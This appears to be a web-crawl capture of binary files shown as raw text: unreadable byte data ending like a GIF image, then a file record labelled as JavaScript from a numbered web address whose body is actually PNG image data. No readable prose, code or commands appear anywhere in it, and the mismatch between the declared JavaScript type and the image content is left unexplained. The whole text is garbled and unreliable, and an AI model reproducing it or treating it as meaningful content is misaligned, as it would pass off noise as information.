Dh�x��*�(�����e�﹐zi��S�l%_Ԣ����� �E4����hS�2SOXwgC6�.��N��J�:�U ���K]8���"ړ�#U>���]�#s�")�e�Sd0`01��[a*5Z��xeB5�DU����a��@JK�W"J:'4y���@��y�yc RJ{��!�W*�M��4�Č�x�ezh�IBJn�X�*= ���riW�A�U�
@�	�7�l$E^:@�d������i�Udr�=��9 P�(h/I�L`�-*��� {�uY����)��DT����<c���NC:)��R�@�aeC�`��Aƫ��� _���j��"�VKp��M�N�#�I�E�Wت��J[�;iw#�� �e��󴧡�K�J�����`���(�H*Sв���Gߥ�'РQ��:"f4�QIRU��'��-�7��<ij"���|D���%���Ģ��x�����eF랡�|����m�#9j�����ŁaNԒ%s#�z�R����G�P����8`F�Z���sI\�U��a�!��N�9p)P T0�(��ԏdeC���J�@�YP�iH��j�|Y�-l;2Rа��"�#�|���}ܵG�v}�2ుkF�ڙT@���Ǻ��ՓN{nK�R��ZE)��ۊS'@�b�M�2���J�_ T��bk�<N봩���ՓqK60��֖^*��"N�S/"�bPY �nP���ʸkۺ�+9�嶳A�m;��2�)�ڛ��H�0�˱���;������i2(��˲��f$ɑ���B:?�<�[����7��� )D$�E�8�jt�jʙ ��z#>�;��`���yt|���ܲL�'���&����"� ��YI+�7Q������������<L\����t{��TV��Z&��_�� N _����=_�[j�V8��^�(F�C���l����1�I���g�M��Ƃ�j�v5 ��C�wL@<�ʻ�^I��N�J��m6����ɒC��q�Ǝ �¯T�5uL�V��,�ǟX�J��Hq9:L7����覙)$]/f�Ȯ,|RDP�Լ�ܢ��N�K�R����< ��d�#�щί�Y_�l��5 ]P 5\�b�ͼ������\�L1��I�Lu�@]�����Ʊ��1<O!и��˻���9̞�̈́�,��.�I�rb\�"h_�˼�	��ť=�.�;\~ȳC5 ��oj̄,iJ8�?�<7����m�ϧ�G^|5]�7}U¨���K@M���-T�9�je�z�����K]7�B�m���\]�5ճU���ϼ�ħ_}�=)3�;�R��JM�q����N��e�k���B����Ď�����l1	�̣�p�1��؃�%�ԉ��(O��Ɏ�ƛ���Te �9���F��kA~�����fڜ��j�(�
Ӓ؝r��	��H�v5?�ehe��p�g��+U�����=AE&�ی
�d=��«]�T��
ݞ��e��Q+��׽��=�|�Ɛa��������o�z�)Rʉ�w2�	�,�����ݠ]�������`[���-��	�o�[V�ԅ���M��)f��	]���Y<w8�����ZL:�H������K�$N3�x�X�U����v2����_�#���- 	��m��'�A�?V8���%y�K�b,�O��clE���>.�B�sC���H����J^��)`i9:~�g]��Ͱг���%��T��#�硼�^��}����T��B��>p=��u������ ��dג�Ὸ����-�#wr8 ��8N���O+�8:i��)Pҍn�j��Qx�)���^�X��Y�HZ������>R�6��%�ݧ:*��d^>�y�����UU�3��X�2-k�I�XaE��W���M��.�,.���	�S��m��^�ڵ��P��+��8��q����PN�l͍'DI���^�����"��_�n[�1g��H��^7���N�ѻ
�����*������H�g�0���(����<��V��I�F��o�A�ޖ��iK0ݴ]�a���Z��
]_��C���pO�I���˾��H�%x��2s�Ȝhfn��q��1��c �����H��K'�A�g�����մ���$:n��\����5��f��k~rS�m�����Y3�� #�؉O���H=�ᜧ������b�a1��8�xd��������n��������`��Mq��"Z��2�kt5�*�37��oߨ�ۓN���@�������D���]ֿ�7�;��5^>��0�ǡy]uhY��r��xB���-���{�󤌪�����e]�f1���0h��D��?g[�}ɅD��;���	C����'�}dSM���"R��ԯt�H��w �>MsET���� �P}�{� ��#Q<�~,�' ��.��6?3X�KDB��ETK.�<6�f���'�HH����2+���	�𑶟Q��\S�g	�Q���N����=S{;�߬
��/_�E͌+TV�Y_� ����o�e�#ʚ�U�iG� j��_�E��\h|�˳������l�J���=�Ⱥ�/��d�:�լm|D�Q�����?��!��I"�=�>�4�ڧ����@���Q��A��D���N3 �����!�D��FX4+=�K/�a �Q�Q�Wh�/��~��޿�Vt�!_���$]<��
�X���9G���Q��H�x_����G��`�z��PM9��d�V'=��_�dYeY�U�p�v}Y�	<��Y��0z��ӎ�+Za�^53�Ye%�)�QH��wY+�V��2���	����(�Jڻvr�:�����{�lYU͗��<P�����Ϟ`?9(��M�wk���D3��_�Q�L��W�cj���R���~��*2ȏ�!_'N��R�de�P�k�\͖%��kYE�%�Q�����~�M껤�Xs�Mx����\��Q�X�EU�a|�+�{/��\�6�֊�f���x����\��GT�~���`|D���.��X�֡|L{���(�~��9��\͖���~� �kY_��Xo�È�"c�m?�s�3�a����]^��\�7x�� �wY7�QX_�Nߢ�ީO՘�:*��^��~#�l|ԼQG���Q�W�_JT>��n�Ѳ?�����L�[��ĉ�X͖e|_�������~U�_�����0(?;�i��HP�rS�D�M^��l|U,:��-
�~�g|�"��!�	P`��p�u�6b$zb�j���^���������Q�g|��3�(�ۏ�͐�R?o��W�4k��_�@��gY_���?�ƷQڢ��y�Q����݀]�/���u���٣=��G�_::�c|7����Q �JW޺�:��<�{	��"\ R�K��bƷQ��Q�2:x�	��/5iY�Q_*���!?�"�~�	ݩu��54n�g�#��Q���� :G���W�_��Xo�q��S���ͪD���Ф{�A�`|�g|U8x2:��� ��Q�"�y�Q�p ���̉L�ay���\A�ETb.:Ta|�Q��/
_�j/�i�_��n]�NȀ+���ƷQ�ET��'GH!T�ô����(�7=��+ѷ����BF��8q�  !� T ,    � �  ��/�����9�:	4�����,-�����3��<����2�.����I&���6+����� ��������ʃ��1���+<���-�٠����T�䭯�7������A0ޱ����������Xx*@�6m�AZ�!�*#B�@Vŋ���'/� ���G��?h���$X��#>#�&�o̑�Y�EYE2r�� �-���(=�؁�P1�d$�@N�XV�T���^cR��æY�x���\E@��Z��ѤJ�~92꾩 �%H�kؤ�G�-K�͜ײUw.1�E`xtl�1S�~K>��5TBĠx^vԦ�:w�bV���`���g㼲�l�7t@���wE�zWI^[�ۭ�k��v���Էq���L�68j��"3������U!���=�B �ܵ���CƘ'�=���_')��B �&�k,X�\M���N*�����g�-�R"��S� � �ȃb�ǙE�HF����)���R	�b�!.B��|WA���I���
����	�U�x;�("z	>5�2)R%�ULV�RW��T�f55��)� �:Wz�Ç�x��R�%r�He�K-
!aQ��ggYx�;Ey`Y�Y����9�>��icƗ� �9M���M���f㓏�C�v�މ�����j�vꫧ��H��.�h��4J*_�FS.<Q!�7�gk�=暩�Ĝ(گ�2@���"Yh�U��H��*����i��Z�9��ٖ�H��/��~.f�@�;���K�I�N�fH}6�����P/N���Lڊp^ޚ	h�GġrG����+�{�2��	юC/=�N�w!��s������NA��0/�à��W���&:\���F	���wW�o�"Hr2�6�39fD�F���7s'�R͢�F �[HEY���$<�)�}��h��m"�~`��;���z�x�?I���í�Y)��hؚy�w�R�J�:�J70���M��/ލ7�NPA�����:����-{j!�AY��~8�@�fg����E=�;�B4���ݾo����<���/�Q��@���M�C�N��h+{ҞR����2�+ke�����%�G�{L�l�! �p�����V��Q�V� H���{#֪F3�J�{��(6��Â��׫�F6��NJ��5���<��L��͕� $PA�<h�2�	8Ġxڅ����!�3�!�
 �
�h�Ag	p| �8������b�x�A� �,��qJ�FȗA wf�]ώ-�q� ��c>f�+Rl e�v)�iF�NwԘP6�E$�O� �U�7��D�`g�i��s�$A5Ʉ.��#G�0JRv����1�Կ@
2a{�K�pJ�L�dKE@�2����������V ���eZ��*Q�=��J�����D�-�8�(�r�U��(�Uڴ���!2O)��9BW����Or@��d�JB�y�����RD��☛���p�#e(��v��\��W9%J�CV�g���Օ��B�0$@�HQ�Kp�y���8�����.mD�<�x�J���g���lN����GT���O

�6hG*0%�튪#��� �"i�d�"��W< o���\�F�y�:���\����V�Ҵ�5�IQ�N.��
Π�n$^% @��pE��`xG�Q�ñ�"��̜�F��kC�AFص�Țp	#�Xn�f�U�a����zc?�Vf�ha�5��0�Y60v�.BE\�B��/��F��� �ŋ�2g'��j��F���d����( ����JL�y{�^~.b9�N��Ǵn6�,�A~�(�-҆}�u �E���� % ګ`��fYaq��4aV����ZAP�e@�m>K�����^�~4�q�5^&��{�mqF�
�����4�Q�evP����\��z~��ۭ�"*e+��q�b)#����j��*2��QD�H
��1����Qf�΀�,��̈́��"�X�l♽�xɌ��*�!����:8�`<�	�3%6��L.@qo��J�)M�ʹ���i�]XZ��/~�:?4p�7Nu,X�ļ���I�./��hk\/��W&����j2�k�*�_�#c��$���]���у[A���W�|���t�l������j��\`�O�-X����>�!�4�O�)�W�7�QLk*L�η^o������ �܋�h1A,����HZ+o�9ͻ8�G�mYw�ֵdS� �"%��Y>'b1(��T��:����*�,���Jػ�ǽF�E~د8��P�����tÕ�^�I�2�n�U�Nc��<{���o�`������~�Hc�Ag��C��dEw�z��YL�l�h|LO{���^m��N�ۮ1���I��#���󧧮���o%3A�g|]�ϙr���`�k�`���	)w?ܤ���l?��`T,нD��� >���9k�9v/�DڳU<�&}�F�E��j��\��x�1�f������G~�QE�uסe�$T5rt�G�s��'&.�V ��}� ~M�{ՔFHv\U4�f+
�l��c�4jUf�gw��P��{�&�x�@� 	 kK`b��k<���,�q-��R��Y�! ��Aw�w���pCFr8��<�sT�H!�o��m%��K��Fe)Vww$�
Y!l�ŐM@��u؃�`@�qr3D�y.xV52J_&d�0��PT �6�N�Y��A(F��uX��qzK}X|�G�6�G7�#�a���H�L`)Ӈ��I����<�ev��w(�wS��`g�m��.9Q�� UT�nð/��!�XہҁF8����� e�UA�$��y���F:���]�E�Ws��56��w<��8�j٘�\��x~�y�!cxT���wB+����h�r	)8ܒ�ڈ�>�=@g��o����>�Պ��:� qrL�H���r�A0p�8�>���� x=�qqg�m*��"�8A�?1S�fc	�V-isR�e96�a�Ɛ�ZIZ� �؅�u5 ��U�g�X�I���*N8�(n��U ��z�_� Jpp�Cp�6_`����Fx�~�k��t��hO�Xp�<����kx|<���и%�3W�0��	x��d�I|�S!у#F��dhG! ��N�$:�'��NBY�!��i��Ik>�.��$��9��!���w��l�� ;UC&����@nWכvh��ɍ*wȜj"`A$Y{
�'p���?���Du��r�d� �Y��sG��y�b4�G�ԛN��I�->�5�rtn��-��(��!S�ŉ_�`	#���W�>
h�s|B ���������r�@j�7;�ӄ�)�P�vh�7�b����P�"��dV��x��[[%	� 7+;
L�pC?
��Sp0���O��ؖxI�4���e!�@uڈہL�Ӣh���Q���塵Ua�hS$Z�?��Y�+��I����A��-g�䨆 ��zTa\
�� � �ZW�*%�e*>�y�g����M�a�n��F]j�\d��V�����T � 3�bz��:�\H���1a��<jJ�[�a���;qH�����]:���e��t��lP)�e��v�(��f�Zz����81�6�9򂖇Y�Q �@�w�4B�چp٪�Z�ӆ���.'��AR`c��G�ʊt�h��f��� ���q�4b+���蕈	 �Gr�5cYQ)��sj/xJU*��*��FAʡ�Уg؄NHZ#z�t(��Ĩ	Z~�Vn��nQ�T�h?���}:��G�d��v��)���$հ�#�	��YQ��9:K!�Ԅ7V��AN�:�:
�\�(�t�F��G�관�th���W�	�onY#.P��j�f1Ā?���#�'��e�
��`�M1Z�����4c)�"p�9Q[V
��^ ѥ��KD�[?xV���:�+qR2+f�P���FVK�Ѳ�X;�� ��M�>�@�����T���^
w
��hjW��O�����ڿo�b�v�R���c�3�/-���	�ri��?ԫG䐿��KV�Ms��7��':=�Yo9��:��j?�<%]6�K�l��R�������5�^�?)���:���=�?���Yw��:�ː��ۥ�FU�;pWT�ڋ�<�{i:g5@�#��T���.�<&k��×A84աGq1Z��ǽƓ&K>�cI�uY6 �]��s�9V�q\�r�K|Rw,�*�/EZ���Lso�am۲��5�r����[�Kɰ��@��7b�̷��GA���ÀLk;�\���1����i	��*ɓ˂��T|��2�痜����?'����	|�GMI�(���X��\�pH�rI��[�%?�<a�G;���<my���[�U6 �5�=�:�[]����l��
a��J��H�;��p2U������\'�|���U5Mɖ�Au�]��J�@;��ǉ;�+��fHQ��S��5]IUΰ+����Y�_%��	uG����_p�{R��'��	�O\�e6� :�#�t��»C;J�$]�G�1 �ʶ��0��?:�~��<� LiX�c6�Ӻ	`j�������= /��̃�%G9��&9�m�`*��O���ӕ�Hy}֩x!�l��6]�����g-�=˨�!�,�|��O�c�]�<l�p���hM����(͚�N��`\��څ����3���2��E�� �q?8����"i�N�iڥ���Zا}�sҌ�}cm<���} �m�t��jJ���٭�ؙ"�G��TW��}�����@L���*a1�k�=����v{М�ҡÐ���,l�$`<�譺Ǹ���@���5A����=���6�M�9��cZ��d���(&�0�̳��#^���e;���Ė]� ��1~�%�,H��&S��p���� >�Oj���I�8;K>V_��	`�u�&:���H����
��lg��K�m�څ�t��|_z��A ��@�Tp�Q�tK��xBG�c�c& M���4�d��'D�ză�!��LN<qAL��2K��Y S�Of�[�l�h���m;:��Ӊ���z쒗�+_/eh��I��ٲD@D-a;��0[�c����������-Y�YD˧� 8�����J^S��P��#X��\Brp� 9�R�G�ޮP>�u9 +�<�_澛�>�I��@�@1��XB\e@p&�q@��>��n)u���^�fNe�p�(嘺�h�"�8�����n故l7~u�h�H�f氬n	�n�	uY6�ޱ�������.��K`M��䖈���HsbR����a�qM{m�������A!��!=}T/E��a#16O�^���v"k��e(��`��G��:ʲ}x^w*�(` uY��P��X���K"�����������*��WeN�E��H�(�LCET�޸��lql��}�*�o:��d�d+&E��Y�?�l�����A`=��(0&O�t�8Y���0Z�(Y�6�ŏb?Im_CzW����Ŷ��?��=� ���wu#p���p���z?|��L&�p�6 ����A���ݾ��'͈���Į�1���
p�7 $��p2��R�=��?�N����ݨ���5*)e3 ��lu~�oU�$�Qt)躉��8�`�I�s��A �ځM�3Z]�H6&�-�_�GI�@Tp?�VUt[/oI��"�Ht}� �ү���8���S�>뼜�L ��GdhZP���H"�t��Q�(�Je�Mw��=��L�fW�F���KQt��ïIj��%��=��?��F�L\f�v��x��<�Ӳ�M Rp����߯�̍9�V�M����ƫ޹)�p܀�Z�NR�����)o����N9̦~kfE���/��A"��EP����a�n���Op������&��A'�N��ܢ�SD�=��!��ݐ���]7�OA%q����x��Zm-P�=���V��G� %~k�����W��!�OQ���NGD�"��}�6&(�Nj ����'���}�n��my	�t�^(�O7��� �7_m^WՂ�)D�W��QL�o_�����>��
xѪbJ�Ժ���3pT_r%*.K����j�/��?�(&i��I�<$�)HU�l��(�8Ϯ���~�b:Ѓ����h��|>�p���Yܥ� �eOY��^p��wW\q4���0�ף�or�a���]�|g��Z����A��nT+���@hH}�y��:3'���p�;�/�n�$��?���i�����,�j�|⇨ ��T��|6�/y�?��2;uqV�g��g��W|��t���������}�P��'�����`�D�;ܣ��CO����R�i�m�K'�.�p����̧�.�/)oZ��X��<���
�j�ꭙ�X?��R�����6�6�r��&3�ZM�Y�ʯlq�* x��(�N,��8���Y�Sy_رg]�z4_o.���s��,ҁ�$3����p�\V�Q�ٲ�e�7�D%�ZlT�p���o�z�пy�Mɮ��	n����Ĵ����{_Һġ��3�u7~�p,�l�"�TV�н`��B�a�D�y��]n��� I`g�C^�A��o�����b}�N��\�! ଟ��_�p�$�a�	�sVN��~�R�-��GO�������-%9��"{N�P��Vmiy�֑5=�o��C��ϓ�簠;�E{˃�а����m��"%3��y�E��s���k"W���/hⱮx��}�mA��m�/ H�O���z{������z{�}���������PM�t��J�K�d%cK�Ŀ�7�����k�nN��i�?��ʴe��C�a����V��8��%#z�e�ݤ��rw#j���PX4����N��E��� � �aH�D���)p,���k��F�����	ן��[2+F���G�ߊ�#����Zݜ���1��i	f���������
���V�LЊ�Q����B���h}�Tw�sQ����p��?��'���
��@BU����  ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/6422d6cf-c1f2-4428-8012-8bf229d280e0_.js
body_size: 10560
content:
�PNG

   IHDR   �   �   �tۻ   gAMA  ���a    cHRM  z&  ��  �   ��  u0  �`  :�  p��Q<   bKGD � � �����  (�IDATx��]w|TU�?��2%3��F	%��!H�)��X(�V����W]ˢ�ZWw��Pl ""MHH�@ $!��I��rL2y3�L&����|?�����ν�{�(""	��g���a �Y�G��f�1̺?b�u�0���a��ì�#�Y�G��f�1̺?b�u�0���a��ì�#�Y�G��f�1̺?b�u�0��z�3 �C��a�#�BC�QrV)g a�Eo��-���������j^�tf�G0`�����	��O����di9B�iHB'�[���GN��Vt~w���U��P?�}A���vɄ�&�� �i0�u'+~�[����.Q��3�]ˢV�
"�7�`6���~c#�>jΥٷ%E�S��$* ���d[��J�
"�?E���̼��s3�
'��4�ݖ����� H?�o�'�c4c���XJ�4�<�I�O��KĲ��_��lY��~�0 �bo[�a�؅҆J�m��nܳ�߲�	����&�1}ٴ�nY�bthR�s�B$J(' "BA����*Ehie^?4��~�LN�2��`�GEg�]<^�R��<x߲�����7.I����>GB:�u��z� 0?"}l⌳��f_VZ1��2V;�|1�2F�W�/3��p�>��US��Y�m��   ���_ P�����;��lT�4ߕh��M��EqbÓ}���+֓c�<���uT�^��ߢ�i���ܗ+BV_�V��E�(Q���+f<�]�f0�HQ�����#2��� Ep�^���U�E��;�@�W.})y�|�hb���{�O*x�J�{��o(dj�_�N�o��+�i*kn�5Z�D9�
T�G�$�F���(�% "rֵ�ߧh��%/~�����^)Ѩ��.~I�(�^W/� �c�?���	L�k)�+�������Ӽ�|؍1�4a��̔e��р��B�����^�ࣕ����hD��;����k�58���:F�-���uT�V��y��l��F7�(v|��99�b�&��ڙF�~e��7n�U��z��~p�{#�F�����w�D�V�����^�,��{�̜����zo���j
�ތ�	����Zol����h�8k�m#���8�b��*�[qT�{�x3!b|��0�u?��z�״� ����=�Z�[*��������hn�[B<o�W������m8�8���]��s�
��C*2Fyے����������C	��V�~��X_6��О�iu'�����*x�\M݉�?_[v!ߑr{Şb.��Ho#�0sÂ��%δ�I�Z�;< o1$��#CF掿�uw^�X��W�{�`��7|�����#���.�[/F��Js?Zh嬇sR�9�q��� C�a}~��L�"@���o�ij��n�M&�W[�m�V]�B��^�8s�:��\<u��Ik��.�vG9��~$�A�SS�� ��G?��n,�E��j���79�t$����sC܉m��K��' �����og���ӓf����=% �No�/��2TV<r�G��O����z�'&<���O���c�ʫ�`$�^���_G�\�G��?F����/��� ���[�j�Rn�w�ˡ����ٷ`Z� ʼ#���mK��Bz����EW�j�{�77zl �&c���ɬ�����:���l9����B��~{�ț�8�����l��O�Q�E�9�Q�&L���J��[NNm6��N�d����]ǀh֩Zn��@�q�+��7
����=:~��@ ��>..�vmsw��ZY��ڦs�ē�8��ﭙ��S7|�5n	꽣�AWWy~��,��3<a���N�]�u+�@��`w޻��)�%𐀧�ǅ'����T�.<���xF��@ �*r�җW]�Ϡ���f��t�ݘ�	�:b���~΃h7k��ɑ����K����p�C���u�������\e?b&�+�܌
!l���#<6y���nJK_�q/��몎Zx��"+U�� �r���d[���6e�C�ɉ3?���VO\��~���)mΣ�V�L�V����;�%jN�*B ����a3=��h��϶6�u�u����,g���)8�e���z����'��NfO�A��$��G��;�ϛl� �:���ĳo����NS,�(�.�k�qh�5�-z�c�l�w�#�4cn����q��'��Ꝃ�z]�8�@ ��{�� D8t�Å�F!�m���}�D"�R��~���%A��<b;�z�"Dल���q��1�M��]J�c<FSs�~W�bneF�ZZ*�[�ygߙ�y�M~H��~�Q8x0J��Ĺ�.��0�'^�pF愌����L6m�:f���b�Xw���,w�޻	x��s�Eڤ;�󘖹�`�u{�m?�E���+z�Qlg��%K���H�j��m�=b�d�@B]� ��q�P�ȱ���U�w<��<�c<�\-�.zF��D�<�/[�ޕr��x�b,-s⹆@���(�M����:)7��_�����z�S�Le���Q�{�]v�@�3m������ZM���]uf�02�ν���ޒ�ɺ������i:���N$l��R��|�D ���=^�n��	j�vw����C���*0ڡ~;��q���gݦ�Y�E����{_�M���'0r<fx � ����5K���7z^e6Y�QCM�=�Ȓ��g�FP��RR�7#2r[_�Xz�ǫO�x�W�@訙: -B����2�w���#x���쐀�v�s����[�t�?��2̝x��o��=�3i�����W5]�;3�H^`�������-w�<������/q�*���ڗ�U����%���kǌ|B�Uy��1��a�Wz����U�*��#!���W��گwU�����m��ƳSm��Ό��,��0�A+B"�Vu�� p�&}M��	��<'�<e]����]�l*ԑYSo�u1"'�f�t+�Nm#��+i9w�lo�F��o�%�̼����#=-����TߕA��}��Dl*�╴��_���,������e{�jsP���</sc�/`I���]�95��.�V�#{/J4��9��� yy���	��1n�h�'?�0���	��a����xˡ���ꨃi��	�7-< TW=W��q��� qc�M��9Z�Z�!Ŏ���&s%��kcݙ��Xe�͟��/�H�uC�a�q��F�N���몳��Kg]�B�y��<h�e/Ff�]RN���E7�n���k�YS"�^[��P_r��];u�?2i��՟F��4���I�k?�T�)���|m��V�C�܍���wjk
��);�"8.����\�A���$d�q��>���Cy�X�'��R���������/g����#KW�*�|�):f��ȱ���\qlsc�A��`Q�:fRx��ДEX��v�@zh[u��Z˽c����w#ji,ݳ�񙗿�(�t��`��F=~Id�b�������#��sf}����(��0Eh�j�Du�dFI0E���-ŉR��_0跈x���������O��S� �1���q5� �"	 A0e��@��t}uak�^���p&�!�MC�;��.�g�~~h��"�u�MD�*}��S@1�b�E@"������j~{��`3a��di�v�}m�/����Վ�%����a��F��؈�Q�x�@�w�S�-n)�哂���3=R����}T�ޅ���֝j�pX�8�\���=E" �P�CLAw!������N��\��bYp�"b�t�>��]�4�D���n�^�p�;ux�<8N�J��n���#�	�X��uc�銟����W�r�g�����dju��*��o<��w5�]��YQ1�=�~V���Ύl P�٫+z��R��#�6�S�Q,!�/�0���gA   i�x��xP�%!FnO9���&���\<75�����o'���2�j��a @��Me�j���=����@����Gn�h]z����O��.��u+�^[�W{�smEϙ�D�0����[D�S����-�?>M���	s��ț�e��e�S��xEd�\��Md�(6 �J $rѬ���LMe��2c�����X�H�������i�
}b�(���LMe] �Q�2b\P�%.b��V7�j��3D0hO�uT��rn����Є�|,������A˺��!ɿs����n�lt�"���b]�Rw�3�����T�9��,�YD^gї[���;ҊXu�|EH6��Ǵ�f�Tm����0�Nu��j�.c��Z��\����МO�˪1�
���"S��t  ��֬/56���w�|�V�9��~>������p��T�{Rs�Ƣw�r�zg壢�^VG.!D�u��/Ͻ!r-]_�LpX�A��P�����h�]����e�踗������Lpq�4o�n<���j��<CP�J���)6�뻄�RW�������ȭ��y�:�ն����rf��G�eaI�8ݳ!�)�<(# �}�/���>e�#�&��:b��︁%S'����[�8���1
��p1�DQL`@��iC�o��A1WG�<C1j��"�0�Rifq�J��ē*��:6�rx��b���=������<05z��unlG����d���4��<(]zS�֒��Б�*B�v$��'�{�sf4c�L�'�:�Y�����va�6qm��͈�������-Gx�]w��Q�ϱ���<��u3��VF���%� Bv̵�n-ۻ�2U��EޮEA��Yi�VE,���Хe�*�wBv�gO^�5udx�
'�u�y�ak�
�T�8�kn��m�z�P`t{�����-}��o�W�w����e�i�� ��4�"!(�����p��|������w8����[�̊�l��[Bt�?W�,?x���k�[!E�dO*vP�����R&BH��-}܆\�^���ҹ��L= �#��56�U���rX�[-�3�ŏ�T~lGB!q�f{L��|�3VJ� ,�����	Xt����il)0ik�24�>��ўT��e�	Єg�t@�M��ϓ$8S�/�Ta���P; �����n���s�9h�<Z���N�D��&,@8 ��#}�^ `D�7�>�h��^��3�e4�=%�4kn�y:eg����|!�L�� ���ޤ-txS�4�Z�H� D�{>�Q�2J����6�N����p�ӓ5$0hY�!��s�\́�9~�����Amw,�2 ��v�N�X� �V�ug�,�Mb�rL��A�F���%_o��V�]}P�Y�]Ԟ@���u����VS�[�H:���(�N�����x]� ��ܡ��n�}��=L9�&PE�WgbJE�a�������?�&/�v�#�<0r�j�����Wb��Ƀ���gn+i�� D�L�js����}Qp��5E��Z���7�{�и܅7=vc�I[.ruDs�c}�v�w�X]s��U�79�y,�N�s�j�Ý^I-�LD�c!	7���Wݴ�b#2�wU|Q����W�y}k͖��km�(��z-�p0� ń*�&���NS�L5������݆w3�Q���^��9]�F�5��;o)�e��s[�Y_J��5��N[q�*��hh�/���tX�=UGn��t(,�.��o�5�:���؜Ws� @X��A�����ї5�np��?is�L��rN�X���>G�Z�]Sٛ��4��_�f�4��i#�_k<�&g������U���:��Z*?!b{\��R���u P{de����3u�6�Z�OW]��({C�C� �L���*|n@�Q4!�"���+[�>u'�@�un{����_�M-gw9}DD�z�^�n���ŏp]T3��Vc,s�\L�E�>;o��  �]�'�����֍������ vpXA�Z�ʛ/^(����� pڪ����!���:�����G�ZJ!+�8CS�O�T��bo?yC��4	yC���[�g+�V6W| 
�{kBH���^i���	�~�
ss���oeԑ��DѢ7ԕ�mm��j#����^M��^7��: \sݩ����G�D��o���Vs��e�D�H-6�e���@��-�f��qz��k�����-�0|�a��ì�#�Y�G��f�1̺?b�u�0���a��ì�#�Y�G��f�1̺?b�u� ��� Ǆ8q���)��=K�H}�m���uB�BQSa�)�0Fa
#�:!l} ��g�=m�lviH7  ,��  ���H!D$ �"�)5D$�`���"!!bG��s֭Ta�)LcLS?�i
S�R�`RK��v���G��I���x��Q�5!��E$�(Z�Q	O^"�D�E��~(@H�7$>d�
%M14f(��)���S��v�k.�}H!k��ԛ?B"
֟ rD�D��_�'D���wXG�0�(�04KS��_���n�u}��!�T�{����0P��B"bmN,"o!���5x�S��E14�0���e%�)����n��<ٗ�8;Tг� ��P�t�E�(�x"�E��G�'ȹ�:F��X���h9C���
qo�^a����nC�d�k=�@1 ��B�(�y�țD�Hx�;��9g�i���2F�2
�b1�<�������$�����HB����)V���H^��"g9��[���$
l�Y�*YFam��Z�}D�e�oqz!d/���@��0#&� D�"X��� rF[3@��\��e*��h ��
,|e�M � �KS�����E�����5H�X�����Ef����X�*� ���AUN_p��/��> ��ݷb�o�s?	5)�f���z��u7���Cv�b,3�^��2,�4*>&&��������Э�@��a�L&�(�0$�:�V(� `4���A�Cf����B�~7������a�!'�μ�⿋�9T�)|�E�>�{�an��ㅧ����k��n��u�_�1^���U=��+���֯]����o�i����VR��������p��cG�7t@%���������Ÿ۞�[r�fH��ر��ݻ&77��;����
��V��)��RF��g5MS*k_x�ͣ�O @fV�O�="��ܽ����fKHh���<e�\.#}�r���]ȸ��'�X����2Los�}ˮ���jsˮ�/��x���o�(�X8��;����~���3k�T �df�LƖ�����^iN��Ec`�{���YNB:�0:Z3-'����3����1�v�����R���|vW�>�SYO? jk�����
c@�r�ܜ���B*ʫ�~�k�[/��`ь�Q��/X4c괌а���[�ݲ�����ܢ�4+�]���)�G/Y6;zD��<q���?�8Qj�jڴ�������[��r����UZ�����͛��74[��"9s�|�7?oܴ��[WΞ5�EImE�鹙K.������m(8R��7;��[�!B'�Y�lnj�(�B����
����SUm�AC�ic��% }�C��1W/_��Բ��}���i�pS���\�81~�����+|��o�[�u��29 &����M�B�s@�29e \��Ys��&��.^����>�o8<B��☄)9�K.�{����� M�굗S���49;�&��c�,�����o�r�����H���+�ڶ9ssRR�l����|����g������l��~N29�ģ�-_6�����S�%͙������?���핢��7_���2Y� �Y��]��ѧ^��k{�2nl�-7\ i�GgOJ�( ɐ�;e�Ԭ	
��|�V�~�X��1�fN��j/6$� ZQ�			l�|�a��а  �i����v ǲ�S��j4�>���#��Y��;?��%�����yݓ��C�g4ej����osMu��Qq��\>"&��?�TVVy(��2(H�޵+��w�͖����+��D>��֬}X�ՙ��ۖ��[W^y�|����c_l�n4�'g�^w���Q�Ϯ�g�?�F ���w�~EQ�N����k/6��x���CC�6<���[�(>i����	?��m�/#�CnZ}y�&d����>[��ϾG �.�>37s���{n����f�}�: ��h��������r��/��s< 0}�=k��1��e���"��Q�f�������|��֛��DEi��Ӳ&�(tz�-�Ng������6 @~ޱ����}��J���M+
K����������G���{�����%Kf��w��,Ett���,F��q�3F� ~�5���᱇nI����}��`���]CQTye�Mw���� v�;| �ا�?�R)�{��w��&�sw��`�x (+�~s�#c��p��O�54�w?����ɣfL�P*��	<�������W-���Zq�����M�ɘ01�h4)�
��'�*9yv͵0m6������s�*���Ur�\����wY)��li��G���MKl��|m�܊���n�5����gOqͺS�L��R)�c� ��-;d246k`r����P ���$�߱�3;w�-��;9s|TdX���޴e��r �+(�y�eqA᩺����c�g�G'�UJ�@��ܤ}���{願ب�I��R����_1�^:�l2[�hHy�O��xٜ	ic5�Cc��r 0�8Et�T��V�9SZ1o~�J�Ԅ�HYw�����CC�cc"��U�����g�ɉ�h��tz��m��;��\�#�.(8zr��\�B%e]z��DB ����h��6 `���f^�Ҝ:q���\�xVfVj�J�Pߴk�}{��� Pv�ҝH�oͪ��i� ���ڪ�, `eN���u�/tmz�j���b\��N&DQ�� �04���C�h?
����@֏@�l�C�V���J�C>���׾��x��ڪ�����{��B��� ǎ�ls�1+{͍Wa��c�{��V�H��7�Z��h��H�s�BC����o��v�����Њ�j�t����T `2[l�	�cA �,�۷(����6�����&���+����� �(��n�����V��W������;�����]x�,�:@��;z>�h��i#���?����R���q�(�1cF:�;=�z��%NO M�-uuv���!�����3g�]L��ʘ��(�����ⓥVUq��t���b�����-o-_6 
�N[�͟=UB�`�T hk3������~��|d�&&6r�ݫ��v���Qwݷ ��)8}��]֕r  l�����N�2�i��9�.�e�ʹ�ed� ��}��Z;�喫�ףi��ۯQ*�H~��W[�v����!�/?}y�w�z�'e2 ����  k�_6":�#Z�ۮ�(����@���֎���Y��I �V]�$-u!��m�ۺ���BO[�S'���S0cVvϾz��x�B!�<%�eن���_x����CEs��2����~��e��S&fd�&e���+mm����âKg��W%���:5������w���!$�2~���݇�����ic�$B~���/��\�Ǌ�I��G��������3�m:��������˻v�pܤ�qcF'B6���J �X��>�λo�E�R�������^lH��=i<!����շ>�=���)� <��k~�ޜ�I�Q�Ȏ~��L�_{���ΝH�ڴ=cR��yӒF��u�Z �y~�����|�֮�����SҦ_�5c�d  �T�W�������8C��#y䶥K�O�a��#�=���gΜoѶ�**j.v�����\�>p��� ��͵�4[�o�����G.<��g�~��Ą�ssluu�P��O�������}
